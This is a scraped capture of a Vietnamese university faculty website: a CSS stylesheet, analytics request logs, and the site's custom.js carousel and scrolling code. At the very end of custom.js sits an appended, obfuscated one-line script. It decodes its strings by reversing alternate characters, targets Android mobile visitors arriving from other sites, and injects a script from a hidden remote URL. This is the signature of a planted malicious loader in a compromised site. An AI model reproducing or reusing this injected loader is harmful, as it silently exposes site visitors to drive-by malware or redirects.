    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}
.content-search-result .list-search li:last-child p.description {
    border-bottom: 0;
}
.pagination { 
    text-align: center;
}
.pagination ul { 
    list-style: none;
}
.pagination li { 
    display: inline-block;
    margin: 0;
}
.pagination li a { 
    color: #4d4d4d;
    font-size: 14px;
    font-family: RobotoLight;
    display: block;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.pagination li a:hover, .pagination li a.active { 
    color: #fff;
    border-radius: 50%;
    background-color: #d12028;
    text-decoration: none;
}
.pagination li a.pre, .pagination li a.next {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
}
.pagination li a.pre:hover, .pagination li a.next:hover {
    color: #d12028;
}
.row .column-left {
    padding-right: 10px;
}
.row .column-right {
    padding-left: 10px;
}
.post-hot {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.post-hot .post-image {
    padding: 0 10px 0 0;
}
.post-hot .post-image a {
    text-align: center;
    display: block;
}
.post-hot .post-image a img {
    width: 100%;
}
.post-hot .post-content {
    padding: 0 0 0 10px;
}
.post-hot .post-content .create-time {
    margin-bottom: 20px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.post-hot .post-content h2 {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
    margin-top: 0;
}
.post-hot .post-content p.description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    margin-bottom: 20px;
}
.post-hot .post-content .read-more {
    color: #696969;
    font-size: 14px;
    font-family: RobotoLight;
    float: right;
}
.post-hot .post-content .read-more:hover {
    color: #d90023;
}
.recent-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .recent-post .title {
    margin-bottom: 20px;
}
.content-left .recent-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .recent-post ul {
    list-style: none;
    padding: 0;
}
.content-left .recent-post ul li {
    margin-bottom: 20px;
}
.content-left .recent-post ul li a.image-post {
    float: left;
    width: 17%;
    margin-right: 10px;
}
.content-left .recent-post ul li a.image-post img {
    width: 100%;
}
.content-left .recent-post ul li h4 {
    margin: 0 0 5px 0;
}
.content-left .recent-post ul li h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .recent-post ul li h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-left .recent-post ul li .description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
}
.content-left .list-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .list-post a.image-post {
    float: left;
    margin-right: 10px;
    padding: 0;
}
.content-left .list-post a.image-post img {
    width: 100%;
}
.content-left .list-post h4 {
    margin: 0 0 5px 0;
}
.content-left .list-post h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .list-post h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.list-post-detail, .list-news-detail {
    padding-right: 15px;
}
.list-post .item-post {
    padding: 0 10px;
    margin-bottom: 20px;
}
.partner-box {
    margin-bottom: 20px;
    padding: 0 10px;
}
.partner-box .title-partner {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.partner-box .title-partner h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    font-family: Roboto;
}
.partner-box .title-partner .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.partner-box .partner-content {

}
.partner-box .partner-content h3 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .partner-content p {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .list-partner {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.partner-box .list-partner .title {
    margin-bottom: 20px;
}
.partner-box .list-partner .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.partner-box .list-partner .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.partner-box .list-partner .title a:hover {
    color: #d90023;
}
.partner-box .list-partner ul {
    list-style: none;
    padding: 0;
    margin-left: -10px;
    margin-right: -10px;
}
.partner-box .list-partner ul li {
    margin-bottom: 20px;
}
.partner-box .list-partner ul li a.image-partner {
    border: 2px solid #d1d1d1;
    padding: 10px;
    display: block;
    text-align: center;
    height: 140px;
    line-height: 114px;
    margin-bottom: 5px;
}
.partner-box .list-partner ul li a.image-partner img {
    max-width: 100%;
    max-height: 100%;
}
.partner-box .list-partner ul li a.link-partner {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 22px;
    text-align: center;
    height: 52px;
    overflow: hidden;
    display: block;
    padding: 5px;
}
.partner-box .list-partner ul li a.link-partner:hover {
    color: #d90023;
    text-decoration: none;
}
#carousel-partner .owl-prev, #carousel-partner .owl-next {
    display: none;
}
.sidebar .container-video, .item-library {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 60%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.edit-inline {
    margin: 0 !important;
    position: absolute !important;
    top: 0 !important;
    right:0 !important;
    padding: 3px 5px !important;
    background-color: #FFA500 !important;
    color: #fff !important;
    display: block !important;
    z-index: 10000 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    text-transform: none !important;
    border: 0 !important;
    font-size: 14px !important;
}
.edit-inline:hover {
    text-decoration: none !important;
    color: #333 !important;
}
#navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
    height: 30px; 
    width: 42px; 
    position: absolute; 
    top: 18px; 
    left: -28px;
}
.library h2.title {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.library .content-library .description {
    margin-bottom: 20px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoMedium;
}
.library .content-library .owl-carousel {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.library .content-library .owl-carousel .item {
    width: 100%;
    padding: 3px;
    background-color: #333;
}
.library .content-library .owl-carousel .item p {
    color: #fff;
    font-size: 15.67px;
    font-family: RobotoLight;
    text-align: left;
    height: 22px;
    line-height: 30px;
    padding-left: 10px;
}
.library .content-library .owl-carousel .item-library {
    width: 100%;
    height: 375px;
    line-height: 375px;
    text-align: center;
    padding-bottom: 3px;
}
.library .content-library .owl-carousel img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.related-library {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .related-library .title {
    margin-bottom: 20px;
}
.content-left .related-library .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-library .item {
    margin-bottom: 20px;
    float: left;
    padding: 0 10px;
    width: 100%;
}
.content-left .related-library .item a.image-library {
    display: block;
    height: 140px;
    line-height: 136px;
    text-align: center;
    margin-bottom: 5px;
}
.content-left .related-library .item a.image-library img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.content-left .related-library .item h4 {
    margin: 0 0 5px 0;
}
.content-left .related-library .item h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .related-library .item h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    left: -5px;
    margin: 0;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    right: -5px;
    margin: 0;
}
.form-register {
    padding: 20px 0;
    background-color: #fafafa;
}
.form-register button {
    background-color: #e82a2c;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    float: right;
    height: 34px;
    line-height: 32px;
    text-align: center;
    width: 150px;
}
.form-register p.success, .form-contact p.success {
    text-align: center;
    color: green;
    font-size: 18px;
}
.form-register p.error, .form-contact p.error {
    text-align: center;
    color: red;
    font-size: 18px;
}
.title-register-item {
    text-align: right;
    padding: 5px 10px 0 10px;
    margin-bottom: 10px;
}
.insert-register-item {
    padding: 0 10px 0 0;
    margin-bottom: 10px;
}
.title-register-item label {
    color: #838383;
    font-size: 15px;
    font-family: Roboto;
    font-weight: normal !important;
}
#alert-complete .modal-dialog {
    margin-top: 150px;
}
#alert-complete .modal-content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#alert-complete .modal-header {
    background-color: #d12028;
}
#alert-complete .modal-header .close {
    font-size: 20px;
    color: #fff;
    opacity: 1;
}
#alert-complete .modal-header h4.modal-title {
    text-align: center;
    color: #fff;
    font-size: 18px;
}
#alert-complete .modal-body {
    text-align: center;
}
#alert-complete .modal-body p {
    color: #303030;
    font-size: 14px;
    font-family: Roboto;
}
#organizational-structure {
    padding: 50px 0px;
    margin-bottom: 20px;
}
#organizational-structure .item-vip {
    width: 45%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-vip.active, #organizational-structure .item-vip:hover,
#organizational-structure .item-normal .item-detail.active, #organizational-structure .item-normal .item-detail:hover {
    background-color: #e82a2c;
}
#organizational-structure .item-vip.active p, #organizational-structure .item-vip:hover p,
#organizational-structure .item-vip.active span, #organizational-structure .item-vip:hover span,
#organizational-structure .item-normal .item-detail.active p, #organizational-structure .item-normal .item-detail:hover p,
#organizational-structure .item-normal .item-detail.active span, #organizational-structure .item-normal .item-detail:hover span {
    color: #fff;
}
#organizational-structure {
    padding: 50px 0px;
}
#organizational-structure .line-structure {
    height: 1px;
    border-top:1px solid #ddd;
    float: left;
    margin-top: 34px;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-normal.item-top {
    margin-top: -55px;
}
#organizational-structure .item-normal .item-detail {
    width: 90%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-vip p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoLight;
    margin: 3px 0 7px;
}
#organizational-structure .item-normal .item-detail p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoMedium;
    margin: 3px 0 7px;
}
#organizational-structure .item-vip p.font-medium {
    font-family: RobotoMedium;
    margin: 0;
}
#organizational-structure .item-normal .item-detail p.font-light {
    font-family: RobotoLight;
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
    }
}
@media (max-width: 600px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
        line-height: 10px !important;
    }
    #organizational-structure .item-normal .item-detail, #organizational-structure .item-vip {
        padding-top: 3px;
    }
}
.organizational {
    margin-bottom: 0;
    width: 100%;
}
.organizational .title-organizational {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 10px 0;
}
.organizational .title-organizational h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    margin-top: 0;
    font-family: Roboto;
}
.organizational .title-organizational .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.social-mobile {
    position: absolute; 
    right: 0px; 
    top: 52px;
    z-index: 1000;
}
.column-left p, .column-left span {
    color: #303030;
    font-family: RobotoLight;
    font-size: 14px;
    margin-bottom: 20px;
}
.column-left img {
    margin-right: 10px;
    margin-bottom: 10px;
}
.column-left ul li {
    color: #303030;
    font-family: RobotoLight;
}
.address-list {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 7px no-repeat;
}
@media (max-width: 350px){
    .partner-box .list-partner ul li a.image-partner {
        height: 80px;
        line-height: 54px;
    }
}
@media (min-width: 351px) and (max-width: 430px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 100px;
        line-height: 74px;
    }
}
@media (min-width: 431px) and (max-width: 500px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 120px;
        line-height: 94px;
    }
}
.edit-inline-post {
    margin-bottom: 15px;
    text-align: right;
}
.edit-inline-post a {
    background-color: #FFA500;
    border: medium none;
    color: #fff;
    cursor: pointer;
    padding: 5px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.edit-inline-post a:hover {
    background-color: #ED9C28;
}
.student-info {
    margin-top: 20px;
}
.student-info p {
    font-size: 14px;
    color: #000;
    margin-bottom: 5px;
}
.content-result {
    margin-bottom: 40px;
}
.content-result h3 {
    text-align: center;
}
table.scoreboard {
    width: 100%;
}
table.scoreboard tr th {
    padding: 5px 10px;
    border: 1px solid #ddd;
    font-size: 16px;
}
table.scoreboard tr td {
    padding: 5px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
}
table.scoreboard tr td .view-detail {
    cursor: pointer;
}
table.scoreboard tr td .view-detail:hover {
    color: #D12028;
}
.content-left table {
    max-width: 100% !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=922133581&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ftin-tuc%3Fpage%3D35&ul=en-us%40posix&dt=TR%C6%AF%E1%BB%9CNG%20%C4%90%E1%BA%A0I%20H%E1%BB%8CC%20NGO%E1%BA%A0I%20TH%C6%AF%C6%A0NG%20-%20KHOA%20%C4%90%C3%80O%20T%E1%BA%A0O%20QU%E1%BB%90C%20T%E1%BA%BE&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=965158099&gjid=2129683994&cid=58170896.1768550732&tid=UA-96353397-23&_gid=323229473.1768550732&_r=1&_slc=1&z=934147392
body_size: -832
content:
2,cG-EFJGSPSRDZ

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=922133581&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ftin-tuc%3Fpage%3D35&ul=en-us%40posix&dt=TR%C6%AF%E1%BB%9CNG%20%C4%90%E1%BA%A0I%20H%E1%BB%8CC%20NGO%E1%BA%A0I%20TH%C6%AF%C6%A0NG%20-%20KHOA%20%C4%90%C3%80O%20T%E1%BA%A0O%20QU%E1%BB%90C%20T%E1%BA%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1116974546&gjid=1399707981&cid=58170896.1768550732&tid=UA-96353397-1&_gid=323229473.1768550732&_r=1&_slc=1&z=2123019894
body_size: -450
content:
2,cG-PBY6S7RK2S

--- FILE ---
content_type: application/javascript
request_url: https://kdtqt.ftu.edu.vn/frontend/script/custom.js
body_size: 1653
content:
$(document).ready(function () {
    $("#carousel-partner .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 4,
        navigation: false,
        itemsDesktop: [1024, 4],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".hotline .sidebar-content .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: true,
        singleItem: true
    });
    $(".content-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#carousel-ftu .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#banner-right-ftu .owl-carousel").owlCarousel({
        autoPlay: 5000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $(".related-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 3,
        navigation: true,
        itemsDesktop: [1024, 3],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".box-search .item-search").click(function () {
        var click = $(this);
        if (click.hasClass("active")) {
            $(".form-search-top").hide(300);
            click.removeClass("active");
        } else {
            $(".form-search-top").show(300);
            click.addClass("active");
        }
    });
    $('.content-timetable').slimscroll({
        height: '750px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .select-type span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).hide();
            });
            $("#" + show).show(500);
        }
    });
    $(".content-left .select-type-admissions span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type-admissions").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).parent().hide();
                $(this).hide();
            });
            $("#" + show).parent().show();
            $("#" + show).show(300);
        }
    });
    $(".content-left .select-year li span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            click.parent().parent().find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            click.parent().parent().parent().find(".content-timetable").each(function () {
                $(this).parent().hide(500);
            });
            $("#" + show).parent().show(500);
            $("#" + show).show();
        }
    });
    $("form#search-top input[name='s'], form#search-sm input[name='s']").bind("keyup keypress", function (d) {
        var c = d.keyCode || d.which;
        if (c == 13) {
            $("#search-top").submit();
            $("#search-sm").submit();
            return false;
        }
    });
    $("#search-top, #search-sm").submit(function () {
        var keyword = $(this).find("input[name='s']").val();
        if (keyword != "") {
            keyword = keyword.replace(/ /g, "-");
            window.location.href = "/search?s=" + keyword + "&language=" + language;
        }
        return false;
    });
});
$(window).load(function () {
    var i = 0;
    var j = 0;
    $("#university").find(".slimScrollDiv").each(function () {
        if (i == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        i++;
    });
    $("#after-university").find(".slimScrollDiv").each(function () {
        if (j == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        j++;
    });
    $(".content-left .content-detail").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-post").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-search-result").slimscroll({
        height: '835px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-news-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-post-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
});
	;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();